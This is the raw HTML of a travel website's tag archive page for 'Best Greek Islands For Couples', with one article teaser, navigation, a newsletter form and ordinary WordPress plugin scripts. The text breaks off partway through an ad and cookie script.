    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu-1" class="menu-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>	</div>
</div>        
    

<div class="trawell-main">
    
    
    <div class="trawell-sections">
        
            
        <div class="trawell-section trawell-layout-a1">
            
            <div class="container">
                          
                                
                                     
<div class="archive-heading trawell-entry">
	    	<h1 class="archive-title h1 md-h1 sm-h1">Tag - Best Greek Islands For Couples</h1>
			</div>
                                
                
                    <div class="row trawell-posts">

                        
                            
                            <div class="col-12">
		<article class="trawell-item post-73361 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-travel-guides category-travel-news tag-best-greek-islands-for-couples tag-most-romantic-greek-islands tag-mykonos tag-santorini locations-europe locations-greece">

						
			<a href="https://bigseventravel.com/best-greek-islands-for-couples/" class="entry-image"><img fetchpriority="high" width="800" height="450" src="https://bigseventravel.com/wp-content/uploads/2019/10/santorini-800x450.jpg" class="attachment-trawell-a1-sid size-trawell-a1-sid wp-post-image" alt="vacation ideas Europe" srcset="https://bigseventravel.com/wp-content/uploads/2019/10/santorini-800x450.jpg 800w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-585x330.jpg 585w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-385x217.jpg 385w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-380x214.jpg 380w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-247x139.jpg 247w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-278x157.jpg 278w, https://bigseventravel.com/wp-content/uploads/2019/10/santorini-178x101.jpg 178w" sizes="(max-width: 800px) 100vw, 800px"/></a>
		
		<div class="trawell-entry">
			<div class="entry-header">
				<div class="entry-category pill-medium sm-pill-small">
																					
											<a href="https://bigseventravel.com/category/europe/" rel="tag" class="cat-5">Europe</a><a href="https://bigseventravel.com/category/travel-guides/" rel="tag" class="cat-335">Travel Guides</a><a href="https://bigseventravel.com/category/travel-news/" rel="tag" class="cat-547">Travel News</a>					                </div>
				<h3 class="entry-title h2 sm-h2"><a href="https://bigseventravel.com/best-greek-islands-for-couples/">The 7 Best Greek Islands For Couples</a></h3>							</div>
			<div class="entry-content sm-excerpt-small">
									<p>Valentine’s Day 2020 is right around the corner and travel-savvy couples are surely eyeing one of...</p>
							</div>
		</div>

	</article>

</div>                        
                        
                    </div>

                                                                
                	
	            
            </div>

        </div>

        
    </div>


    	    <aside class="trawell-sidebar">
	
	<span class="trawell-action-close"><span>Close</span> <i class="o-exit-1" aria-hidden="true"></i></span>

<div class="widget trawell-responsive-nav">
	
	<ul>
			    	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
		
		
        	</ul>
				            <ul class="trawell-responsive-item">
				<ul>
	<li>
	    <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>	</li>
</ul>            </ul>
			</div>	
	
		
		<div id="caldera_forms_widget-3" class="trawell-highlight widget widget_caldera_forms_widget"><h4 class="widget-title h6">Big7Travel Newsletter</h4><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF6034d76802dfb"><div id="caldera_notices_1" data-spinner="https://bigseventravel.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6034d76802dfb caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6034d76802dfb_1" data-form-id="CF6034d76802dfb" aria-label="Newsletter sign up" data-target="#caldera_notices_1" data-template="#cfajax_CF6034d76802dfb-tmpl" data-cfajax="CF6034d76802dfb" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://bigseventravel.com/cf-api/CF6034d76802dfb" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6034d76802dfb" name="_cf_verify" value="da906d20ba" data-nonce-time="1768578219"/><input type="hidden" name="_wp_http_referer" value="/tag/best-greek-islands-for-couples/"/><div id="cf2-CF6034d76802dfb_1"></div><input type="hidden" name="_cf_frm_id" value="CF6034d76802dfb">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6034d76802dfb">
<input type="hidden" name="_cf_cr_pst" value="73361">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div id="CF6034d76802dfb_1-row-1" class="row  single"><div class="col-sm-12  single"><div data-field-wrapper="fld_6672528" class="form-group" id="fld_6672528_1-wrap">
	<label id="fld_6672528Label" for="fld_6672528_1" class="control-label">Sign up for exclusive Big7 discounts and offers <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input placeholder="Enter your email" required type="email" data-field="fld_6672528" class=" form-control" id="fld_6672528_1" name="fld_6672528" value="" data-type="email" aria-required="true" aria-labelledby="fld_6672528Label">			</div>
</div>
<div data-field-wrapper="fld_5569289" class="form-group" id="fld_5569289_1-wrap">
<div class="">
	<input class="trawell-button trawell-button-large" type="submit" name="fld_5569289" id="fld_5569289_1" value="Sign up!" data-field="fld_5569289">
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_5569289" id="fld_5569289_1_btn" value="" data-field="fld_5569289"/>
</div></div></form>
</div>
</div><div id="search-2" class="widget widget_search"><form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form></div>	
	
					<div class="trawell-sidebar-sticky">
							</div>
			
</aside>    
    
</div>

    
        
            <footer class="trawell-footer">
    <div class="footer-widgets container">
        <div class="row">
                        	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title h6">Big 7 Media</h5><div class="menu-big-7-media-container"><ul id="menu-big-7-media" class="menu"><li id="menu-item-111898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111898"><a href="https://bigseventravel.com/about-big-7-travel/">About Big 7 Travel</a></li>
<li id="menu-item-114995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114995"><a href="https://bigseventravel.com/digital-services/">Digital Services</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Advertise With Us</a></li>
<li id="menu-item-110056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110056"><a href="https://bigseventravel.com/our-team/">Our Team</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Contact Editorial</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5033"><a href="https://bigseventravel.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5034"><a href="https://bigseventravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title h6">Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.facebook.com/bigseventravel/">Facebook</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.instagram.com/big7food/">Instagram Food</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.instagram.com/big7travel/">Instagram Travel</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://twitter.com/bigseventravel">Twitter</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="text-3" class="widget widget_text"><h5 class="widget-title h6">About This Site</h5>			<div class="textwidget"><p>Copyright © 2022 Big 7 Travel<br/>
All Rights Reserved.</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm.png" class="image wp-image-108491  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.instagram.com/big7food/"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7food-logo-sm.png" class="image wp-image-108492  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></a></div>                    </div>
	                                                </div>
    </div>
</footer>    	
    

<div class="trawell-body-overlay"></div>

<script type='text/javascript'>//<![CDATA[
var hasJetBlogPlaylist=0;
//]]></script>



<link rel='stylesheet' id='cf-render-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/faq-schema-for-elementor/assets/js/elementor-schema.js?ver=21d84dc026e2f5bf4061dd90331fc82c' id='elementor-faq-schema-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>//<![CDATA[
var superpwa_sw={"url":"\/superpwa-sw.js?1768578219","disable_addtohome":"0","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>//<![CDATA[
var pp_ajax_form={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"00b8376033","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.10' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/infoBox.js?ver=2.1.3' id='mks-map-google-map-infoBox-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/markerClusterer.js?ver=2.1.3' id='mks-map-google-map-markerClusterer-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/main.js?ver=2.1.3' id='mks-map-js-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='trawell-main-js-extra'>//<![CDATA[
var trawell_js_settings={"rtl_mode":"","header_sticky_offset":"500","header_sticky_up":"","home_slider_autoplay":"","home_slider_autoplay_time":"5","use_gallery":"1","home_cover_video_image_fallback":"1","home_counter_animate":"","cover_parallax":""};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1' id='trawell-main-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6' id='cf-baldrick-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6' id='cf-validator-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/js/i18n/en.js?ver=1.9.6' id='cf-validator-i18n-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6' id='cf-render-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"610f3dd912"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6' id='cf-form-front-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"610f3dd912"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};var CFFIELD_CONFIG={"1":{"configs":{"fld_5569289":{"type":"button","id":"fld_5569289_1","default":"","form_id":"CF6034d76802dfb","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_6672528_1","fld_5569289_1"],"inputs":[{"type":"email","fieldId":"fld_6672528","id":"fld_6672528_1","options":[],"default":""},{"type":"button","fieldId":"fld_5569289","id":"fld_5569289_1","options":[],"default":""}],"groups":[],"defaults":{"fld_6672528_1":"","fld_5569289_1":""},"calcDefaults":{"fld_6672528_1":0,"fld_5569289_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
//]]></script>
<script>window.addEventListener("load",function(){jQuery(document).on('click dblclick','#fld_5569289_1',function(e){jQuery('#fld_5569289_1_btn').val(e.type).trigger('change');});});</script>
<script>setTimeout(function(){window.Parsley.setLocale('en');},2000);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
